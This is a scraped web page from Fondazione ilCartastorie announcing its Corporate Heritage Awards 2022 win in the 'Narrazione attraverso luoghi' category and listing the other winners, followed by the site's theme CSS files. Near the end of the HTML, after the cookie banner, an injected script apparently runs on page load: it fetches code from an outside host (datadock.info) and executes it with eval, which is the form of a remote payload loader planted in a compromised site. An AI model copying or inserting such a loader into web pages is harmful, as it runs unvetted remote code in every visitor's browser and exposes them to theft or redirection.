<li id="mobile-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children active has_sub"><h4><span>chi siamo</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/fondazioneilcartastorie/" class=""><span>Fondazione ilCartastorie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Il progetto</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/perche-un-museo/" class=""><span>Perché un museo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/vision/" class=""><span>Vision</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/mission/" class=""><span>Mission</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/strategia/" class=""><span>Strategia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children  has_sub"><h4><span>Premi</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-16067" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item "><a href="https://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" class=""><span>Corporate Heritage Awards 2022</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/eu-prize-for-cultural-heritage/" class=""><span>Premio UE per il patrimonio culturale 2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16076" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/corporate-heritage-awards-2020-nomination/" class=""><span>Corporate Heritage Awards 2020 &#8211; nomination</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/premio-financial-cultural-heritage/" class=""><span>Premio Financial Cultural Heritage</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/premio-cultura-impresa-2016/" class=""><span>Premio Cultura + Impresa 2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span>UNESCO MOW</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Sono stati qui</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/visita-ministro/" class=""><span>Ministro Dario Franceschini</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/apertura-straordinaria-moltitudini/" class=""><span>Toni Servillo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/" class=""><span>Maurizio de Giovanni</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/principessa-beatrice-borbone/" class=""><span>SAR Beatrice di Borbone</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/direttrice-unesco-azoulay/" class=""><span>Direttrice UNESCO Azoulay</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/ministro-della-cultura-gennaro-sangiuliano/" class=""><span>Ministro Gennaro Sangiuliano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/trasparenza/" class=""><span>Trasparenza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it" class=""><span>Fondazione</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span>Archivio Storico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/quaderniarchivio/" class=""><span>Quaderni</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
											</div>
				</div>
							</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' class="right" href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>



<div class="content content_top_margin_none">
			<div class="content_inner  ">
												<div class="title_outer animate_title_text" data-height="13">
		<div class="title position_left breadcrumbs_title with_background_color" style="height:13px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
			
			<div class="title_holder" style="height:13px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder" >
														<div class="title_subtitle_holder_inner">
															
									<div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="https://www.ilcartastorie.it">il Cartastorie</a><span class="delimiter">&nbsp;/&nbsp;</span><a href="https://www.ilcartastorie.it/articoli/archivio-news/">Archivio news</a> <span class="delimiter">&nbsp;/&nbsp;</span><span class="current">CORPORATE HERITAGE AWARDS 2022 ALLA FONDAZIONE ILCARTASTORIE</span></div></div></div>

																						</div>
													</div>
					</div>
				</div>
			</div>
			 		</div>
	</div>
								<div class="container">
					<div class="container_inner default_template_holder" >
				
											<div class="blog_holder blog_single blog_post_info_vertical_image">
								<article id="post-16063" class="post-16063 post type-post status-publish format-standard has-post-thumbnail hentry category-archivio-news category-news">
			<div class="post_content_holder">
				                <div class="column_right">
                                                <div class="post_image">
                                <img width="1024" height="683" src="https://www.ilcartastorie.it/wp-content/uploads/2022/11/corporate_heritage_awards.png" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.ilcartastorie.it/wp-content/uploads/2022/11/corporate_heritage_awards.png 1024w, https://www.ilcartastorie.it/wp-content/uploads/2022/11/corporate_heritage_awards-300x200.png 300w, https://www.ilcartastorie.it/wp-content/uploads/2022/11/corporate_heritage_awards-768x512.png 768w, https://www.ilcartastorie.it/wp-content/uploads/2022/11/corporate_heritage_awards-700x467.png 700w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </div>
                                            <div class="post_text">
                        <div class="post_text_inner">
                            <h2>CORPORATE HERITAGE AWARDS 2022 ALLA FONDAZIONE ILCARTASTORIE</h2>
                            <p><span style="color: #000000;">La <strong>Fondazione ilCartastorie</strong>, ente strumentale della <strong>Fondazione Banco di Napoli</strong> per la valorizzazione dell’Archivio Storico del Banco di Napoli, si è aggiudicata i <strong>Corporate Heritage Awards 2022 </strong>nella categoria “Narrazione attraverso luoghi” come <strong>miglior fondazione italiana dedicata all’heritage</strong>.</span></p>
<p><span style="color: #000000;">Il riconoscimento arriva nell’ambito della <strong>XXI Settimana della Cultura d’Impresa</strong>, manifestazione di Confindustria in collaborazione con Museimpresa, l’Associazione Italiana Archivi e Musei d’Impresa che riunisce oltre cento musei e archivi di grandi, medie e piccole imprese italiane.</span></p>
<p><span style="color: #000000;">I Corporate Heritage Awards, il più importante evento nazionale dedicato all’heritage marketing, sono organizzati da <strong>Leaving Footprints</strong>, spin-off <strong>dell’Università del Sannio</strong> e dell’<strong>Università di Napoli &#8220;Parthenope&#8221;</strong>, con l’obiettivo di accendere i riflettori sulle imprese che si sono distinte per l’impegno nella valorizzazione e comunicazione del proprio patrimonio storico e culturale.</span></p>
<p><span style="color: #000000;">Il premio arriva dopo che già nel <strong>2021</strong> ilCartastorie è stato selezionato<strong> tra le tre migliori imprese campane</strong> nella sezione &#8220;Narrazione attraverso parole, immagini e suoni&#8221; con la seguente motivazione: “<strong>Per la comunicazione sui social media</strong>. Per aver veicolato sui social network il patrimonio di storie e di personaggi custodito nelle scritture degli antichi banchi pubblici napoletani, con un linguaggio e uno stile del tutto innovativi.”</span></p>
<p><span style="color: #000000;">La Fondazione ilCartastorie si è distinta tra i 69 progetti candidati dalle 38 imprese partecipanti. Il Comitato Scientifico, costituito da esponenti del mondo accademico e del variegato universo delle imprese storiche, oltre a professionisti del settore culturale e della comunicazione, e presieduto da Antonio Calabrò, Presidente di Museimpresa, ha selezionato per ciascuna delle sei categorie in concorso finalisti e vincitori.</span></p>
<p><span style="color: #000000;"><strong> </strong></span></p>
<p><span style="color: #000000;"><strong>I premiati</strong></span></p>
<p><span style="color: #000000;">Nella categoria “Narrazione attraverso luoghi”, il premio è stato assegnato alla <strong>Fondazione ilCartastorie</strong>, con Pellegrino 1880 e Poltrona Frau in nomination.</span></p>
<p><span style="color: #000000;">Nella categoria “Narrazione attraverso parole, immagini e suoni”, il premio è stato assegnato alla <strong>Fondazione Pirelli</strong>, con Gruppo Cimbali e Fondazione Leonardo – Civiltà delle Macchine in nomination.</span></p>
<p><span style="color: #000000;">Nella categoria “Narrazione digitale attraverso parole, immagini e suoni”, il premio è stato assegnato a <strong>Distilleria Nardini</strong>, con Umani Ronchi e Birra Peroni in nomination.</span></p>
<p><span style="color: #000000;">Nella categoria “Narrazione attraverso prodotti e brand”, il premio è stato assegnato a <strong>Olivetti</strong>, con Martini &amp; Rossi e Mantero Seta in nomination.</span></p>
<p><span style="color: #000000;">Nella categoria “Narrazione attraverso eventi”, il premio è stato assegnato a <strong>Salvatore Ferragamo</strong>, con Bracco e Rinaldi Group in nomination.</span></p>
<p><span style="color: #000000;">Nella categoria “Narrazione per il sociale”, il premio è stato assegnato alla <strong>Fondazione Iris Ceramica Group</strong>, con Pasta Cuomo e SDF in nomination.</span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;">I Corporate Heritage Awards sono patrocinati da Museimpresa, Unione Imprese Centenarie Italiane, Associazione I Centenari, Società Italiana di Marketing, Società Italiana di Management, HeritageHub LIUC, BiblHuB Sapienza, UNA &#8211; Aziende della Comunicazione Unite.</span></p>
<p><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.corporateheritageawards.it/corporate-heritage-awards-2022/#" target="_blank" rel="noopener"><u>https://www.corporateheritageawards.it/corporate-heritage-awards-2022/# </u></a></span></p>
<p>&nbsp;</p>
							                        </div>
                    </div>
                </div>
			</div>

</article>
						<br/><br/> 
						
										</div>
				</div>
			</div>						
	



    </div>
</div>


<footer >
	<div class="footer_inner clearfix">
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="three_columns clearfix">
                                        <div class="mkd_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://ilcartastorie.it/wp-content/uploads/2015/11/FINANZ.png" alt="logo" />

</a>

</div>
</div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://www.ilcartastorie.it/wp-content/uploads/2016/02/logo-172x122-bianco-01.png" alt="logo" />

</a>

</div></div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column3">
                                            <div class="column_inner">
                                                
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-it active"><a href="https://www.ilcartastorie.it/it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" hreflang="it" title="Italiano (it)" class="qtranxs_image qtranxs_image_it"><img src="https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano (it)" /><span style="display:none">Italiano</span></a></li>
<li class="lang-en"><a href="https://www.ilcartastorie.it/en/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
			<div class="textwidget"><div class="footer-disclaimer-menu">
<ul>
<li><a href="http://www.ilcartastorie.it/informativa-sulla-tutela-dei-dati-personali/" target="_blank">Informativa privacy</a></li>
<li><a href="http://www.ilcartastorie.it/newsletter/" target="_black">Newsletter</a></li>
<li><a href="http://www.ilcartastorie.it/contatti/">Contatti</a></li>
<li><a href="http://www.ilcartastorie.it/credits/">Crediti</a></li>
</ul>
</div>
<div class="add-site-footer"></div>
</div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            			</div>
</footer>
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie,consulta la Cookie Policy. Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all’uso dei cookie.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accetta</a> <a href='http://ilcartastorie.it/?p=10468' id="CONSTANT_OPEN_URL" target="_blank"  class="small cli-plugin-button cli-plugin-main-link" style="display:inline-block;" >Informazioni</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Chiudi</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessario                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessario</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre attivato</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Non necessario                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Attivato" data-cli-disable="Disattivato"><span class="wt-cli-sr-only">Non necessario</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ilcartastorie.it/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202549'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.ilcartastorie.it\/wp-json\/","nonce":"353b14d3c1","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/api-request.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/wp-api.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/mkd-like.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/plugins.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mousewheel.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mixitup.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/default.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/blog.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/custom_js.php?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/style.css?ver=3.1.2
body_size: 202
content:
/* ========= INFORMATION ============================
	- document:  Side Menu - provide any extra content and functionality with the attention-grabbing side menu!
	- author:    Wow-Company
	- profile:   https://wow-estore.com/author/admin/?author_downloads=true
	- version:   1.0
	- email:     wow@wow-company.com
==================================================== */
.wp-side-menu-item { background-color:#00494F; } .wo-icon { color: #ffffff; background-color:#00494F; font-size:24px !important;
	line-height: 40px !important; width:40px; } .wp-side-menu-item span { color:#ffffff; }  .wp-side-menu-item:hover {background:#80B719;} .wp-side-menu-item:hover .wo-icon {background:#80B719;} .wp-side-menu-item:hover:before {background-color:#80B719;}.wp-side-menu-item a{text-decoration:none;max-width:none;}

--- FILE ---
content_type: text/css
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/style.css?ver=4.9.26
body_size: 121
content:
/*
Theme Name: Mikado One
Theme URI: http://demo.mikado-themes.com/mikado
Description: Mikado One
Tags: blog, portfolio, creative, business, corporate, photography, art, ecommerce, shop, clean, one page, design, elegant, modern, multipurpose
Author: Mikado Themes
Author URI: http://www.mikado-themes.com
Version: 1.11
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/css/blog.css?ver=4.9.26
body_size: 6752
content:
/* ==========================================================================
   General blog styles
   ========================================================================== */
.blog_holder article {
   display: inline-block;
   width: 100%;
   margin: 0 0 50px;
}

.blog_holder article .read_more_button {
   margin: 30px 0 0;
}

.blog_holder article .post_content_holder{
   width: 100%;
}

.blog_holder article .post_image,
.blog_holder article .post_image > a,
.blog_holder article .post_image img{
   position: relative;
   width: 100%;
   display: block;
}

.blog_holder article.format-gallery ul.slides {
	margin: 0;
}

.blog_holder article.format-link .post_text .post_text_inner,
.blog_holder article.format-quote .post_text .post_text_inner{
   padding: 35px 0 25px;
   -webkit-transition: background-color 0.15s ease-out;
   -moz-transition: background-color 0.15s ease-out;
   -ms-transition: background-color 0.15s ease-out;
   -o-transition: background-color 0.15s ease-out;
   transition: background-color 0.15s ease-out;
}

body:not(.wpb-js-composer) .content .container .container_inner p,
body:not(.wpb-js-composer) .blog_single .post_content p,
.content .container .container_inner > p,
.blog_single .post_content > p{
   margin-bottom: 15px;
}

body:not(.wpb-js-composer) .blog_single .post_content p:last-child,
.blog_single .post_content > p:last-child{
   margin-bottom: 0;
}

.blog_holder article .post_text h2 .date{
   color:#279eff;
}

.blog_holder article .post_info {
   display:inline-block;
   width:100%;
   margin:26px 0 0;
   font-size: 11px;
   line-height:1.5em;
   vertical-align: middle;
}

.blog_holder article .post_info a{
   font-family: inherit;
   font-size: inherit;
   font-weight: inherit;
   font-style: inherit;
   line-height: inherit;
   letter-spacing: inherit;
   text-transform: inherit;
   color:#279eff;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_holder article .post_info div a:hover{
   color: #279eff;
}

.blog_holder article .post_info>div:not(.post_info_inner):not(.post_info_field),
.blog_holder article .post_info .post_info_inner>div,
.blog_holder article .post_info .post_info_field>div{
   padding: 0 5px;
}
.blog_holder article .post_info > div:not(.post_info_inner):not(.post_info_field):last-child{
   padding-right: 0 !important;
}

.blog_holder article .post_info>div:not(.post_info_inner):not(.post_info_field),
.blog_holder article .post_info .post_info_inner>div,
.blog_holder article .post_info .post_info_field>div{
    display: inline-block;
    vertical-align: middle;
}

.blog_holder article .post_info>div:not(.post_info_inner):not(.post_info_field):first-child,
.blog_holder article .post_info .post_info_inner>div:first-child,
.blog_holder article .post_info .post_info_field>div:first-child{
   padding: 0 5px 0 0;
}

.blog_holder article .post_info > div:not(.post_info_inner):not(.post_info_field):before,
.blog_holder article .post_info .post_info_inner > div:before,
.blog_holder article .post_info .post_info_field > div:before{
   content: '/';
   position: relative;
   left: -5px;
}

.blog_holder article .post_info .post_info_right>div:not(.post_info_inner):not(.post_info_field):not(:first-child):before,
.blog_holder article .post_info .post_info_field > div:not(:first-child):before{
   content: '/';
   position: relative;
   margin: 0 2px;
}

.blog_holder article .post_info>div:not(.post_info_inner):not(.post_info_field):first-child:before,
.blog_holder article .post_info .post_info_inner>div:first-child:before,
.blog_holder article .post_info .post_info_field>div:first-child:before,
.blog_holder.masonry article .post_info .post_info_field .blog_like span:before,
.blog_holder.masonry_full_width article .post_info .post_info_field .blog_like span:before,
.blog_holder.masonry article .post_info .post_info_field .blog_share span.social_share_title:before,
.blog_holder.masonry_full_width article .post_info .post_info_field .blog_share span.social_share_title:before{
   content: ' ';
   left: 0;
}

.blog_like i{
   margin-right: 5px;
}

.blog_holder article .post_text .post_social{
   margin: 35px 0 0 0;
   display:inline-block;
   vertical-align: middle;
   width:100%;
}

.blog_holder article .post_social .post_comments,
.blog_holder article .post_social .blog_share{
   margin: 0 20px 0 0;
}

.blog_holder article .post_social .post_comments,
.blog_holder article .post_social .blog_like,
.blog_holder article .post_social .blog_share{
   display:block;
   width:40px;
   float:left;
   text-align:center;
}

.blog_holder article .post_social .post_comments i,
.blog_holder article .post_social .blog_like i,
.blog_holder.blog_post_info_vertical_content article .post_social .social_share_holder > a > i{
   display:block;
   width:36px;
   height:36px;
   background-color: #279eff;
   border-radius:25px;
   color:#fff;
   line-height:36px;
   font-size:13px;
   -webkit-transition: background-color 0.15s ease-out, color 0.15s ease-out;
   -moz-transition: background-color 0.15s ease-out, color 0.15s ease-out;
   -ms-transition: background-color 0.15s ease-out, color 0.15s ease-out;
   -o-transition: background-color 0.15s ease-out, color 0.15s ease-out;
   transition: background-color 0.15s ease-out, color 0.15s ease-out;
}

.blog_holder article .post_social .post_comments span,
.blog_holder article .post_social .blog_like span,
.blog_holder article .post_social .blog_share .social_share_title{
   display:block;
   color: #8b8b8b;
   font-size:13px;
   line-height:15px;
   margin-top:10px;
   font-weight:700;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_holder article .post_social .post_comments:hover i,
.blog_holder article .post_social .blog_like:hover i,
.blog_holder article .post_social .blog_like .liked i{
   background-color: #5d5d5d;
}

.blog_holder article .video .mobile-video-image {
   background-position: center center;
   background-repeat: no-repeat;
   background-size: cover;
   display: none;
   height: 100%;
   left: 0;
   position: absolute;
   top: 0;
   width: 100%;
   z-index: 10;
}

.blog_holder article .video{
   position: relative;
}

.blog_holder article .video .video-wrap {
   overflow: hidden;
   position: relative;
   width: 100%;
   z-index: 10;
}

.blog_holder article .video .video-wrap .mejs-poster {
   background-size: cover!important;
   -moz-background-size: cover!important;
   -webkit-background-size: cover!important;
   -o-background-size: cover!important;
   width: 100% !important;
   height: 100% !important;
}

.blog_holder article .video .video-wrap .mejs-container {
   background-color: transparent!important;
   background-image: none!important;
   height: 100% !important;
   width: 100% !important;
   overflow: hidden;
}

